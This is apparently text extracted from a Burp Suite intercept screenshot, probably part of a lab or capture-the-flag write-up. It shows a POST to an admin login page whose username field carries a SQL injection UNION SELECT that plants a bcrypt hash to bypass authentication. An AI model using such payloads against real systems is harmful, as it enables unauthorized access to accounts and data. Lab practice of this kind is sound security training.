 Request to http://10.10.10.239:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin/login.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.10.239
10 Connection: close
11 Referer: http://10.10.10.239/admin/index.php
12 Cookie: PHPSESSID=2cqqjqpds5uid0lqqgffdid59t
13 Upgrade-Insecure-Requests: 1
14
15 login=yea&password=admin&username=dsfgdf' UNION SELECT
1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -